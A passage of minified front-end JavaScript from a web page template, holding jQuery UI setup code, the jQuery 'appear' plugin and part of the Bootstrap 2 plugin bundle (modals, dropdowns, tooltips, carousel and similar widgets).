element.find('img');}}});});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:false,fixedBgPos:true,overflowY:'auto',closeBtnInside:true,preloader:false,midClick:true,removalDelay:300,mainClass:'my-mfp-zoom-in',focus:'#search',callbacks:{beforeOpen:function(){if($(window).width()<700){this.st.focus=false;}else{this.st.focus='#search';}}}});$(".flexnav").flexNav();var viewportmeta=document.querySelector&&document.querySelector('meta[name="viewport"]'),ua=navigator.userAgent,gestureStart=function(){viewportmeta.content="width=device-width, minimum-scale=0.25, maximum-scale=1.6";},scaleFix=function(){if(viewportmeta&&/iPhone|iPad/.test(ua)&&!/Opera Mini/.test(ua)){viewportmeta.content="width=device-width, minimum-scale=1.0, maximum-scale=1.0";document.addEventListener("gesturestart",gestureStart,false);}};scaleFix();$('.skills').appear(function(){$(".chart").each(function(){var size=$(this).attr('data-size');var fgcolor=$(this).attr('data-fgcolor');var bgcolor=$(this).attr('data-bgcolor');var donutwidth=$(this).attr('data-donutwidth');$(this).easyPieChart({easing:'easeInOutQuad',barColor:fgcolor,animate:2000,trackColor:bgcolor,lineWidth:donutwidth,lineCap:'round',size:size,scaleColor:false,onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});});});$('.bars').appear(function(){$('.progress').each(function(){var percentage=$(this).find('.bar').attr('data-progress');$(this).find('.bar').css('width','0%');$(this).find('.bar').animate({width:percentage+'%'},{duration:800,easing:'swing'});});});$("[data-rel='tooltip']").tooltip();$(window).scroll(function(){if($(this).scrollTop()>100){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top a').click(function(){$('body,html').stop(false,false).animate({scrollTop:0},800);return false;});$('.accordion').on('show',function(e){$(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});$('.accordion').on('hide',function(e){$(this).find('.accordion-toggle').not($(e.target)).removeClass('active');});$("#portfolio-grid").css({"visibility":"visible"});$('[placeholder]').focus(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');input.removeClass('placeholder');}}).blur(function(){var input=$(this);if(input.val()==''||input.val()==input.attr('placeholder')){input.addClass('placeholder');input.val(input.attr('placeholder'));}}).blur().parents('form').submit(function(){$(this).find('[placeholder]').each(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');}})});});$(function(){$.stellar({horizontalScrolling:false});});}(jQuery));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){e.fn.disappear=function(t,n){var r=e.extend({data:undefined},n);this.each(function(){var n=e(this);n.bind("disappear",t,r.data);if(!t){n.trigger("disappear",r.data);return}})};e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:true},n);return this.each(function(){var n=e(this);n.appeared=false;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=false;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;if(u+n.height()>=t&&u<=t+i.height()&&o+n.width()>=e&&o<=e+i.width()){if(!n.appeared)n.trigger("appear",r.data)}else{if(n.appeared)n.trigger("disappear",r.data);n.appeared=false}};var o=function(){n.appeared=true;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-transition.js, bootstrap-modal.js, bootstrap-dropdown.js, bootstrap-scrollspy.js, bootstrap-tab.js, bootstrap-tooltip.js, bootstrap-popover.js, bootstrap-affix.js, bootstrap-alert.js, bootstrap-button.js, bootstrap-collapse.js, bootstrap-carousel.js, bootstrap-typeahead.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c);if(this.isShown||c.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")})},hide:function(b){b&&b.preventDefault();var c=this;b=a.Event("hide"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]!==a.target&&!b.$element.has(a.target).length&&b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){b.which==27&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b):b()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),typeof c=="object"&&c);e||d.data("modal",e=new b(this,f)),typeof c=="string"?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery),!function(a){function d(){a(".dropdown-backdrop").remove(),a(b).each(function(){e(a(this)).removeClass("open")})}function e(b){var c=b.attr("data-target"),d;c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,"")),d=c&&a(c);if(!d||!d.length)d=b.parent();return d}var b="[data-toggle=dropdown]",c=function(b){var c=a(b).on("click.dropdown.data-api",this.toggle);a("html").on("click.dropdown.data-api",function(){c.parent().removeClass("open")})};c.prototype={constructor:c,toggle:function(b){var c=a(this),f,g;if(c.is(".disabled, :disabled"))return;return f=e(c),g=f.hasClass("open"),d(),g||("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click",d),f.toggleClass("open")),c.focus(),!1},keydown:function(c){var d,f,g,h,i,j;if(!/(38|40|27)/.test(c.keyCode))return;d=a(this),c.preventDefault(),c.stopPropagation();if(d.is(".disabled, :disabled"))return;h=e(d),i=h.hasClass("open");if(!i||i&&c.keyCode==27)return c.which==27&&h.find(b).focus(),d.click();f=a("[role=menu] li:not(.divider):visible a",h);if(!f.length)return;j=f.index(f.filter(":focus")),c.keyCode==38&&j>0&&j--,c.keyCode==40&&j<f.length-1&&j++,~j||(j=0),f.eq(j).focus()}};var f=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var d=a(this),e=d.data("dropdown");e||d.data("dropdown",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.dropdown.Constructor=c,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=f,this},a(document).on("click.dropdown.data-api",d).on("click.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.dropdown.data-api",b,c.prototype.toggle).on("keydown.dropdown.data-api",b+", [role=menu]",c.prototype.keydown)}(window.jQuery),!function(a){function b(b,c){var d=a.proxy(this.process,this),e=a(b).is("body")?a(window):a(b),f;this.options=a.extend({},a.fn.scrollspy.defaults,c),this.$scrollElement=e.on("scroll.scroll-spy.data-api",d),this.selector=(this.options.target||(f=a(b).attr("href"))&&f.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=a("body"),this.refresh(),this.process()}b.prototype={constructor:b,refresh:function(){var b=this,c;this.offsets=a([]),this.targets=a([]),c=this.$body.find(this.selector).map(function(){var c=a(this),d=c.data("target")||c.attr("href"),e=/^#\w/.test(d)&&a(d);return e&&e.length&&[[e.position().top+(!a.isWindow(b.$scrollElement.get(0))&&b.$scrollElement.scrollTop()),d]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},process:function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},activate:function(b){var c,d;this.activeTarget=b,a(this.selector).parent(".active").removeClass("active"),d=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',c=a(d).parent("li").addClass("active"),c.parent(".dropdown-menu").length&&(c=c.closest("li.dropdown").addClass("active")),c.trigger("activate")}};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("scrollspy"),f=typeof c=="object"&&c;e||d.data("scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.defaults={offset:10},a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),!function(a){var b=function(b){this.element=a(b)};b.prototype={constructor:b,show:function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target"),e,f,g;d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;e=c.find(".active:last a")[0],g=a.Event("show",{relatedTarget:e}),b.trigger(g);if(g.isDefaultPrevented())return;f=a(d),this.activate(b.parent("li"),c),this.activate(f,f.parent(),function(){b.trigger({type:"shown",relatedTarget:e})})},activate:function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g):g(),e.removeClass("in")}};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("tab");e||d.data("tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f,g,h,i;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,g=this.options.trigger.split(" ");for(i=g.length;i--;)h=g[i],h=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):h!="manual"&&(e=h=="hover"?"mouseenter":"focus",f=h=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a.fn[this.type].defaults,d={},e;this._options&&a.each(this._options,function(a,b){c[a]!=b&&(d[a]=b)},this),e=a(b.currentTarget)[this.type](d).data(this.type);if(!e.options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){e.hoverState=="in"&&e.show()},e.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var b,c,d,e,f,g,h=a.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(h);if(h.isDefaultPrevented())return;b=this.tip(),this.setContent(),this.options.animation&&b.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement,b.detach().css({top:0,left:0,display:"block"}),this.options.container?b.appendTo(this.options.container):b.insertAfter(this.$element),c=this.getPosition(),d=b[0].offsetWidth,e=b[0].offsetHeight;switch(f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}this.applyPlacement(g,f),this.$element.trigger("shown")}},applyPlacement:function(a,b){var c=this.tip(),d=c[0].offsetWidth,e=c[0].offsetHeight,f,g,h,i;c.offset(a).addClass(b).addClass("in"),f=c[0].offsetWidth,g=c[0].offsetHeight,b=="top"&&g!=e&&(a.top=a.top+e-g,i=!0),b=="bottom"||b=="top"?(h=0,a.left<0&&(h=a.left*-2,a.left=0,c.offset(a),f=c[0].offsetWidth,g=c[0].offsetHeight),this.replaceArrow(h-d+f,f,"left")):this.replaceArrow(g-e,g,"top"),i&&c.offset(a)},replaceArrow:function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function e(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip(),d=a.Event("hide");this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?e():c.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=b?a(b.currentTarget)[this.type](this._options).data(this.type):this;c.tip().hasClass("in")?c.hide():c.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=(typeof c.content=="function"?c.content.call(b[0]):c.content)||b.attr("data-content"),a},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f=typeof c=="object"&&c;e||d.data("popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),!function(a){var b=function(b,c){this.options=a.extend({},a.fn.affix.defaults,c),this.$window=a(window).on("scroll.affix.data-api",a.proxy(this.checkPosition,this)).on("click.affix.data-api",a.proxy(function(){setTimeout(a.proxy(this.checkPosition,this),1)},this)),this.$element=a(b),this.checkPosition()};b.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var b=a(document).height(),c=this.$window.scrollTop(),d=this.$element.offset(),e=this.options.offset,f=e.bottom,g=e.top,h="affix affix-top affix-bottom",i;typeof e!="object"&&(f=g=e),typeof g=="function"&&(g=e.top()),typeof f=="function"&&(f=e.bottom()),i=this.unpin!=null&&c+this.unpin<=d.top?!1:f!=null&&d.top+this.$element.height()>=b-f?"bottom":g!=null&&c<=g?"top":!1;if(this.affixed===i)return;this.affixed=i,this.unpin=i=="bottom"?d.top-c:null,this.$element.removeClass(h).addClass("affix"+(i?"-"+i:""))};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("affix"),f=typeof c=="object"&&c;e||d.data("affix",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.defaults={offset:0},a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery),!function(a){var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed").remove()}var c=a(this),d=c.attr("data-target"),e;d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),e=a(d),b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close"));if(b.isDefaultPrevented())return;e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.on(a.support.transition.end,f):f()};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("alert");e||d.data("alert",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.alert.data-api",b,c.prototype.close)}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.button.defaults,c)};b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.data(),e=c.is("input")?"val":"html";a+="Text",d.resetText||c.data("resetText",c[e]()),c[e](d[a]||this.options[a]),setTimeout(function(){a=="loadingText"?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons-radio"]');a&&a.find(".active").removeClass("active"),this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("button"),f=typeof c=="object"&&c;e||d.data("button",e=new b(this,f)),c=="toggle"?e.toggle():c&&e.setState(c)})},a.fn.button.defaults={loadingText:"loading..."},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle")})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.collapse.defaults,c),this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.prototype={constructor:b,dimension:function(){var a=this.$element.hasClass("width");return a?"width":"height"},show:function(){var b,c,d,e;if(this.transitioning||this.$element.hasClass("in"))return;b=this.dimension(),c=a.camelCase(["scroll",b].join("-")),d=this.$parent&&this.$parent.find("> .accordion-group > .in");if(d&&d.length){e=d.data("collapse");if(e&&e.transitioning)return;d.collapse("hide"),e||d.data("collapse",null)}this.$element[b](0),this.transition("addClass",a.Event("show"),"shown"),a.support.transition&&this.$element[b](this.$element[0][c])},hide:function(){var b;if(this.transitioning||!this.$element.hasClass("in"))return;b=this.dimension(),this.reset(this.$element[b]()),this.transition("removeClass",a.Event("hide"),"hidden"),this.$element[b](0)},reset:function(a){var b=this.dimension();return this.$element.removeClass("collapse")[b](a||"auto")[0].offsetWidth,this.$element[a!==null?"addClass":"removeClass"]("collapse"),this},transition:function(b,c,d){var e=this,f=function(){c.type=="show"&&e.reset(),e.transitioning=0,e.$element.trigger(d)};this.$element.trigger(c);if(c.isDefaultPrevented())return;this.transitioning=1,this.$element[b]("in"),a.support.transition&&this.$element.hasClass("collapse")?this.$element.one(a.support.transition.end,f):f()},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("collapse"),f=a.extend({},a.fn.collapse.defaults,d.data(),typeof c=="object"&&c);e||d.data("collapse",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.collapse.defaults={toggle:!0},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.collapse.data-api","[data-toggle=collapse]",function(b){var c=a(this),d,e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e).data("collapse")?"toggle":c.data();c[a(e).hasClass("in")?"addClass":"removeClass"]("collapsed"),a(e).collapse(f)})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.prototype={cycle:function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(b){var c=this.getActiveIndex(),d=this;if(b>this.$items.length-1||b<0)return;return this.sliding?this.$element.one("slid",function(){d.to(b)}):c==b?this.pause().cycle():this.slide(b>c?"next":"prev",a(this.$items[b]))},pause:function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(this.sliding)return;return this.slide("next")},prev:function(){if(this.sliding)return;return this.slide("prev")},slide:function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this,j;this.sliding=!0,f&&this.pause(),e=e.length?e:this.$element.find(".item")[h](),j=a.Event("slide",{relatedTarget:e[0],direction:g});if(e.hasClass("active"))return;this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")}));if(a.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(j);if(j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),this.$element.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)})}else{this.$element.trigger(j);if(j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("carousel"),f=a.extend({},a.fn.carousel.defaults,typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("carousel",e=new b(this,f)),typeof c=="number"?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.defaults={interval:5e3,pause:"hover"},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g;e.carousel(f),(g=c.attr("data-slide-to"))&&e.data("carousel").pause().to(g).cycle(),b.preventDefault()})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.typeahead.defaults,c),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=a(this.options.menu),this.shown=!1,this.listen()};b.prototype={constructor:b,select:function(){var a=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(a)).change(),this.hide()},updater:function(a){return a},show:function(){var b=a.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:b.top+b.height,left:b.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(b){var c;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(c=a.isFunction(this.source)?this.source(this.query,a.proxy(this.process,this)):this.source,c?this.process(c):this)},process:function(b){var c=this;return b=a.grep(b,function(a){return c.matcher(a)}),b=this.sorter(b),b.length?this.render(b.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(a){return~a.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(a){var b=[],c=[],d=[],e;while(e=a.shift())e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?c.push(e):d.push(e):b.push(e);return b.concat(c,d)},highlighter:function(a){var b=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return a.replace(new RegExp("("+b+")","ig"),function(a,b){return"<strong>"+b+"</strong>"})},render:function(b){var c=this;return b=a(b).map(function(b,d){return b=a(c.options.item).attr("data-value",d),b.find("a").html(c.highlighter(d)),b[0]}),b.first().addClass("active"),this.$menu.html(b),this},next:function(b){var c=this.$menu.find(".active").removeClass("active"),d=c.next();d.length||(d=a(this.$menu.find("li")[0])),d.addClass("active")},prev:function(a){var 